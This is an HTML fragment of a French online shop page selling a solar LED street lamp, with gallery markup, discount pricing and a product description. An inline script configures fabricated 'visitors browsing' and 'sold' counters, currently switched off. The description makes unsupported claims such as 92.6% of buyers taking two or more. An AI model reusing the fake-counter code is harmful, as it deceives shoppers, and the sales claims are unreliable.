  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073&width=493 493w,
        //forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073&width=600 600w,
        
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073 600w"
      src="//forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32931761291509">
    <span class="visually-hidden">
      Ouvrir le média 8 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Faire glisser vers la gauche"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">de</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Faire glisser vers la droite"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--17069144178933__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Faire glisser vers la gauche" aria-controls="GalleryThumbnails-template--17069144178933__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--17069144178933__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--17069144178933__main-0" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-32931761258741" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Charger l&#39;image 1 dans la galerie"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--17069144178933__main"
                    aria-describedby="Thumbnail-template--17069144178933__main-0"
                  >
                    <img id="Thumbnail-template--17069144178933__main-0" srcset="//forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073&width=54 54w,
                      //forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073&width=74 74w,
                      //forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073&width=104 104w,
                      //forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073&width=162 162w,
                      //forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073&width=208 208w,
                      //forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073&width=324 324w,
                      //forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073&width=416 416w,,
                      //forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073 w"
                      src="//forherwish.com/cdn/shop/products/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--17069144178933__main-1" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-32931761062133"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 2 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-1"
                    >
                      <img id="Thumbnail-template--17069144178933__main-1"
                        srcset="//forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073&width=59 59w,
                                //forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073&width=118 118w,
                                //forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073&width=84 84w,
                                //forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073&width=168 168w,
                                //forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073&width=130 130w,
                                //forherwish.com/cdn/shop/products/yasuo.jpg?v=1707040073&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/yasuo.jpg?crop=center&height=84&v=1707040073&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-2" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-32931761094901"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 3 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-2"
                    >
                      <img id="Thumbnail-template--17069144178933__main-2"
                        srcset="//forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073&width=59 59w,
                                //forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073&width=118 118w,
                                //forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073&width=84 84w,
                                //forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073&width=168 168w,
                                //forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073&width=130 130w,
                                //forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?crop=center&height=84&v=1707040073&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-3" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-32931761127669"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 4 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-3"
                    >
                      <img id="Thumbnail-template--17069144178933__main-3"
                        srcset="//forherwish.com/cdn/shop/products/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073&width=59 59w,
                                //forherwish.com/cdn/shop/products/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073&width=118 118w,
                                //forherwish.com/cdn/shop/products/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073&width=84 84w,
                                //forherwish.com/cdn/shop/products/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073&width=168 168w,
                                //forherwish.com/cdn/shop/products/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073&width=130 130w,
                                //forherwish.com/cdn/shop/products/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?crop=center&height=84&v=1707040073&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-4" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-32931761160437"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 5 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-4"
                    >
                      <img id="Thumbnail-template--17069144178933__main-4"
                        srcset="//forherwish.com/cdn/shop/products/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073&width=59 59w,
                                //forherwish.com/cdn/shop/products/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073&width=118 118w,
                                //forherwish.com/cdn/shop/products/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073&width=84 84w,
                                //forherwish.com/cdn/shop/products/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073&width=168 168w,
                                //forherwish.com/cdn/shop/products/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073&width=130 130w,
                                //forherwish.com/cdn/shop/products/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?crop=center&height=84&v=1707040073&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-5" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-32931761193205"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 6 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-5"
                    >
                      <img id="Thumbnail-template--17069144178933__main-5"
                        srcset="//forherwish.com/cdn/shop/products/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073&width=59 59w,
                                //forherwish.com/cdn/shop/products/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073&width=118 118w,
                                //forherwish.com/cdn/shop/products/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073&width=84 84w,
                                //forherwish.com/cdn/shop/products/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073&width=168 168w,
                                //forherwish.com/cdn/shop/products/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073&width=130 130w,
                                //forherwish.com/cdn/shop/products/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?crop=center&height=84&v=1707040073&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-6" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-32931761225973"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 7 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-6"
                    >
                      <img id="Thumbnail-template--17069144178933__main-6"
                        srcset="//forherwish.com/cdn/shop/products/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073&width=59 59w,
                                //forherwish.com/cdn/shop/products/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073&width=118 118w,
                                //forherwish.com/cdn/shop/products/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073&width=84 84w,
                                //forherwish.com/cdn/shop/products/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073&width=168 168w,
                                //forherwish.com/cdn/shop/products/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073&width=130 130w,
                                //forherwish.com/cdn/shop/products/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?crop=center&height=84&v=1707040073&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-8" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-32931761291509"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 8 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-8"
                    >
                      <img id="Thumbnail-template--17069144178933__main-8"
                        srcset="//forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073&width=59 59w,
                                //forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073&width=118 118w,
                                //forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073&width=84 84w,
                                //forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073&width=168 168w,
                                //forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073&width=130 130w,
                                //forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?crop=center&height=84&v=1707040073&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Faire glisser vers la droite" aria-controls="GalleryThumbnails-template--17069144178933__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--17069144178933__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚</h1>
              <a href="/products/lampe-1" class="product__title">
                <h2 class="h1">
                  🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--17069144178933__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €29,99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €29,99
      </span>
        <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
        <span>
          <s class="price-item price-item--regular">
            
              €64,99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          53
        </strong>
      </span>
     <div style="display: flex">
        <span>%&nbsp;</span>
        <div>Réduction</div>
      </div>
    </span>
  </div>

</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frais d'expédition</a> calculés à l'étape de paiement.
</div>
             
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字

  
  var view_num_min = 1500; // 虚拟人数最小值
  var view_num_max = 2000; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8275836338421,"title":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚","handle":"lampe-1","description":"\u003ch3\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eCette réduction est uniquement disponible en ligne.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e✅\u003c\/span\u003e \u003cstrong\u003e92,6% des personnes en achètent 2 ou plus pour bénéficier d'une réduction.\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDescription du produit\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCe système d'éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l'obscurité en quelques secondes\u003c\/strong\u003e. Conçu et construit pour une large gamme d'applications d'éclairage telles que les bâtiments commerciaux et industriels, les parkings, les lampadaires, les éclairages de sentiers, les terrains de jeux, les fermes, les parcs et l'éclairage résidentiel et récréatif de grande surface. Cette lampe de haute qualité et très durable est complètement autonome.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\" alt=\"undefined\" width=\"356\" height=\"300\" data-aspect-ratio=\"0.84\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSes profils d'éclairage intelligents innovants offrent une véritable capacité d'éclairage du crépuscule à l'aube toute la nuit.\u003c\/strong\u003e Il offre une flexibilité pour les conditions météorologiques critiques et les variations d'emplacements géographiques et il est capable de gérer automatiquement l'état critique de la batterie. Une conception tout en un !\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\" alt=\"undefined\" width=\"402\" height=\"403\" data-aspect-ratio=\"1.00\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Installation DIY\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Plus lumineux que jamais\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅ Matériaux résistants aux intempéries IP65 : le cadre en résine résistant aux\u003c\/strong\u003e intempéries, antirouille et robuste offre une fiabilité et une durabilité supplémentaires, en particulier dans les climats humides et les communautés côtières. Vous n'avez pas à vous soucier des dommages causés par la pluie et de l'exposition au soleil. Ces lampes solaires à LED peuvent également être chargées de glace\/neige dans le panneau solaire.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, 